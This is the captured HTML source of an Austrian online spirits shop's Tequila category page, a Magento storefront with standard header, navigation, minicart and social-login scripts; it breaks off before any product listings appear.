

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.killis.at/Tequila.html?price=350-400
body_size: 17558
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var BASE_URL = 'https\u003A\u002F\u002Fwww.killis.at\u002F';
    var require = {
        "baseUrl": "https\u003A\u002F\u002Fwww.killis.at\u002Fstatic\u002Ffrontend\u002FInfortis\u002Fultimo\u002Fde_DE"
    };
</script>
        <meta charset="utf-8"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0"/>
<meta name="format-detection" content="telephone=no"/>
<title>Tequila</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/colorbox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/responsive.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Infortis_UltraMegamenu/css/ultra-megamenu/additional.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/css/ajaxaddtocart.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/sociallogin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/bootstrap-social.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Mgt_DeveloperToolbar/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/print.css" />
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/script.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/colorbox.js"></script>
<script  type="text/javascript"  src="https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/js/bootstrap.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.killis.at/media/favicon/stores/1/KILLIS_BLACK.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.killis.at/media/favicon/stores/1/KILLIS_BLACK.png" />
        <link rel="stylesheet" type="text/css" media="all" href="https://www.killis.at/asset/dynamic/assets/m/iult/f/cfg.css/" />
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/images/loader-2.gif"}}'
        class="page-with-filter page-products categorypath-tequila category-tequila catalog-category-view page-layout-2columns-left">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== 'cab8b8a256cc7ffb55c9e009f426546fa5eda4ef') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: 'cab8b8a256cc7ffb55c9e009f426546fa5eda4ef'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.killis.at",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<div class="page-wrapper"><div id="header-container" class="header-container TODO header-mobile page-header"  >
<div id="top" class="header-container2">
<div class="header-container3">

        <!-- Part of the header displayed only in mobile mode -->
    <div class="header-m-container">

        <div class="header-m-top-container">
            <div class="header-m-top header container clearer">
                <div class="inner-container">

                    
                                                                                        
                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-top -->
        </div> <!-- end: header-m-top-container -->

        <div class="header-m-primary-container">
            <div class="header-m-primary header container">
                <div class="inner-container">

                    
                    <!-- Mobile logo -->
                    <div class="logo-wrapper--mobile">
                                <a class="logo" href="https://www.killis.at/" title="Killis Getränkehandel">
            <strong>Killis Getränkehandel</strong>
            <img src="https://www.killis.at/media/logo/stores/1/KILLIS_BLACK_1.png"
                 alt="Killis Getränkehandel"
                 width="290"                 height="100"            />
        </a>

                                            </div>
                    <div class="clearer after-mobile-logo"></div>

                    <!-- Skip links -->
                    <div class="skip-links-wrapper skip-links--4">

                                                    <a href="#header-nav" class="skip-link skip-nav">
                                <span class="icon ic ic-menu"></span>
                                <span class="label">Menü</span>
                            </a>
                        
                                                    <a href="#header-search" class="skip-link skip-search">
                                <span class="icon ic ic-search"></span>
                                <span class="label">Suche</span>
                            </a>
                        
                                                    <a href="#header-account" class="skip-link skip-account">
                                <span class="icon ic ic-user"></span>
                                <span class="label">Mein Konto</span>
                            </a>
                        
                        
                        
                                                                            <div id="mini-cart-marker-mobile"></div>
                            <div data-block="minicart" class="minicart-wrapper mini-cart dropdown-block" id="minicart">
        <a href="#header-cart" class="mini-cart-heading dropdown-heading cover skip-link skip-cart  action showcart" data-bind="scope: 'minicart_content'">
        <span>
            <span class="icon ic ic-cart"></span>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
                <span class="counter-label">
                <!-- ko if: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                    <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
                </span>
            </span>
            <span class="label hide">Warenkorb</span>
            <span class="caret"></span>
        </span>
    </a>
            <div id="header-cart" class="mini-cart-content dropdown-content left-hand skip-content skip-content--style block-cart block block-minicart empty"
                        >
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
        </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.killis.at\/checkout\/cart\/","checkoutUrl":"https:\/\/www.killis.at\/checkout\/","updateItemQtyUrl":"https:\/\/www.killis.at\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.killis.at\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.killis.at\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","customerLoginUrl":"https:\/\/www.killis.at\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cua2lsbGlzLmF0L1RlcXVpbGEuaHRtbD9wcmljZT0zNTAtNDAw\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.killis.at\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"MageArray_EnhanceMiniCart\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"MageArray_EnhanceMiniCart\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/images/loader-1.gif"
        }
    }
    </script>
</div>
                        
                                                    <div id="header-nav" class="skip-content skip-content--style">
                                <div id="nav-marker-mobile"></div>
                            </div>

                                                    <div id="search-marker-mobile"></div>
                            <div id="header-search" class="skip-content skip-content--style">
    <div class="search-wrapper block block-search">
        <div class="block block-title"><strong>Suche</strong></div>
        <div class="block block-content">
            <form class="form minisearch" id="search_mini_form" action="https://www.killis.at/catalogsearch/result/" method="get">
                <div class="field search">
                                        <div class="control">
                        <input id="search"
                               data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.killis.at/search/ajax/suggest/",
                                    "destinationSelector":"#search_autocomplete"}
                               }'
                               type="text"
                               name="q"
                               value=""
                               placeholder=""
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"/>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                                            </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Suche"
                            class="action search">
                        <span>Suche</span>
                    </button>
                </div>
            </form>
        </div>
    </div> <!-- end: search-wrapper -->
</div>
                        
                                                    <div id="account-links-marker-mobile"></div>
                                <div id="header-account" class="account-links top-links links-wrapper-separators-left skip-content skip-content--style">
        <ul class="header links"><li><a href="https://www.killis.at/customer/account/" >Mein Konto</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.killis.at/wishlist/">Meine Wunschliste        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="authorization-link" data-label="oder">
    <a href="https://www.killis.at/customer/account/login/referer/aHR0cHM6Ly93d3cua2lsbGlzLmF0L1RlcXVpbGEuaHRtbD9wcmljZT0zNTAtNDAw/">
        Anmelden    </a>
</li>
<li><a href="https://www.killis.at/customer/account/create/" >Neues Konto erstellen</a></li></ul>    </div>
                        
                        
                            <div class="skip-links-clearer clearer"></div>

                    </div> <!-- end: skip-links-wrapper -->

                </div> <!-- end: inner-container -->
            </div> <!-- end: header-m-primary -->
        </div> <!-- end: header-m-primary-container -->

    </div> <!-- end: header-m-container -->
    
    <!-- Part of the header displayed only in regular mode -->
    <div class="header-top-container">
        <div class="header-top header container clearer">
            <div class="inner-container">

                <a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>

                                
                <div class="left-column">

                    
                    
                                            <div class="item item-left hide-below-960">
                            <div class="welcome"></div>
                        </div>
                    
                                            <div class="item item-left">
                            <div class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
                        </div>
                    
                    
                </div> <!-- end: left column -->

                <div class="right-column">

                                                                        <div class="item item-right item-interface"><div id="mini-cart-marker-regular"></div></div>
                                                    <div class="item item-right item-interface"><div id="account-links-marker-regular"></div></div>
                                            
                                        
                    
                </div> <!-- end: right column -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-top -->
    </div> <!-- end: header-top-container -->

    <div class="header-primary-container">
        <div class="header-primary header container">
            <div class="inner-container">

                
                                <div class="hp-blocks-holder">

                                            <!-- Left column -->
                        <div class="hp-block left-column grid12-4">
                                                                                </div> <!-- end: left column -->
                    
                                            <!-- Central column -->
                        <div class="hp-block central-column grid12-4">
                                                                                                                            <div class="item"><div class="logo-wrapper logo-wrapper--regular">        <a class="logo" href="https://www.killis.at/" title="Killis Getränkehandel">
            <strong>Killis Getränkehandel</strong>
            <img src="https://www.killis.at/media/logo/stores/1/KILLIS_BLACK_1.png"
                 alt="Killis Getränkehandel"
                 width="290"                 height="100"            />
        </a>

</div></div>
                                                                                    </div> <!-- end: central column -->
                    					 

                                            <!-- Right column -->
                        <div class="hp-block right-column grid12-4">
                                                                                                                            <div class="item"><div id="search-marker-regular"></div></div>
                                                                    <div class="item"><div id="user-menu-wrapper-regular">
    <div id="user-menu" class="user-menu">

        
        
        
        
                
        
        
        
                
        
        
        
        
    </div> <!-- end: user-menu -->
</div>
</div>
                                                                                    </div> <!-- end: right column -->
                                        
                </div> <!-- end: hp-blocks-holder -->

            </div> <!-- end: inner-container -->
        </div> <!-- end: header-primary -->
    </div> <!-- end: header-primary-container -->

            
    <div class="nav-container skip-content sticky-container">
        <div class="nav container clearer">
            <div class="inner-container"><div class="navi-wrapper">

        <ul class="nav-holders-wrapper">
        <li id="nav-holder1" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder2" class="nav-item level0 level-top nav-holder"></li>
        <li id="nav-holder3" class="nav-item level0 level-top nav-holder"><div id="mini-compare-marker-regular"></div></li>
    </ul>

            
        <div id="mobnav-trigger" class="mobnav-trigger menu-trigger">
            <div class="menu-trigger-inner">
                <span class="trigger-icon"><span class="line"></span><span class="line"></span><span class="line"></span></span>
                <span class="label">Menü</span>
            </div>
        </div>

    
        
            
        <div id="nav-marker-regular"></div>
    <nav id="mainmenu" class="navi nav-regular opt-fx-fade-inout opt-sb0">
        <ul>

                        
            
                            <li class="nav-item nav-item--home level0 level-top nav-item--homeicon">
                    <a class="level-top" href="https://www.killis.at/"><span class="ic ic-home"></span></a>
                </li>
                        
                                                            
                                    
                                        <ul>
<li class="nav-item level0"><a class="level-top" title="NEUHEITEN" href="http://www.killis.at/neuheiten.html"> <span>NEUHEITEN</span></a></li>
<li class="nav-item level0"><a class="level-top" title="WHISKY" href="http://www.killis.at/whisky.html"><span>WHISKY</span></a></li>
<li class="nav-item level0"><a class="level-top" title="RUM" href="http://www.killis.at/rum.html"> <span>RUM</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="GIN" href="http://www.killis.at/gin.html"> <span>GIN</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="COGNAC" href="http://www.killis.at/cognac.html"> <span>COGNAC</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="GRAPPA" href="http://www.killis.at/grappa.html"> <span>GRAPPA</span></a></li>
<li class="nav-item level0"><a class="level-top" title="TEQUILA" href="http://www.killis.at/tequila.html"> <span>TEQUILA</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="VODKA" href="http://www.killis.at/vodka.html"> <span>VODKA</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="LIKÖRE" href="http://www.killis.at/likore.html"> <span>LIKÖRE</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="BRANDY" href="http://www.killis.at/weinbrand.html"> <span>BRANDY</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="WEIN" href="http://www.killis.at/weine.html"> <span>WEIN</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="ESSIG &amp; ÖL" href="https://www.killis.at/Essig-&amp;-Ol.html"> <span>ESSIG &amp; ÖL</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="GESCHENKIDEEN"> <span>GESCHENKIDEEN</span> </a></li>
<li class="nav-item level0"><a class="level-top" title="ZUBEHÖR" href="http://www.killis.at/zubehor.html"> <span>ZUBEHÖR</span> </a></li>
</ul>                        
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    //var link = jQuery(this);
                    link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader'], function(jQuery, smartheader, stickyheader) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader'); ///TODO

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader'); ///
        //alert('header tpl, on(ready), ater smartheader'); ///TODO

        
            //Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');
            skipLinks.on('click', function (e) {
                e.preventDefault();

                var self = $(this);
                var target = self.attr('href');

                //Get target element
                var elem = $(target);

                //Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                //Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                //Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
            var stickyHeaderSettings = {
                stickyThreshold: 960            };
            theHeaderContainer.stickyheader(stickyHeaderSettings);

        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

    //Expose the header container if jQuery script (smartheader) failed

    // var jsHeaderContainerObject = document.getElementById("header-container");
    // if (jsHeaderContainerObject.style.display == 'none')
    // {
    //     jsHeaderContainerObject.style.display = "block";
    //     jsHeaderContainerObject.classList.add("js-shown"); ///
    // }

//]]>
</script>
<header class="page-header"><div class="footer"><script data-template="magearray-social-popup-social"
        type="text/x-magento-tmpl">
    <div class="sociallogin-social-popup">
        <strong>
            Bestehenden Social-Account verwenden        </strong>
    </div>

</script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }

</script><script data-template="magearray-social-popup-facebook"
        type="text/x-magento-tmpl">
                                                    <button class="btn-facebook btn btn-social-icon"
                    title="Anmelden mitFacebook"
                    onclick="showSocialPopup('https://www.killis.at/sociallogin/facebook/request/mainw_protocol/http', 500, 270);">
                <span class="fa fa-facebook "></span>
                </button>
                    </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-google"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-linkedin"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-twitter"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script>
<script data-template="magearray-social-popup-yahoo"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script><script data-template="magearray-social-popup-live"
        type="text/x-magento-tmpl">
                                </script>
<script type="text/x-magento-init"> 
    {
		 "*": {
            "MageArray_SocialLogin/js/social-icon": {}
        }
    }
</script></div></header><div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.killis.at/"
                   title="Zur Startseite">
                    Startseite                </a>
                        </li>
                    <li class="item category1636">
                            <strong>Tequila</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Tequila</span>        </h1>
            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="vIIkjiu2TiAa8Pj2" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
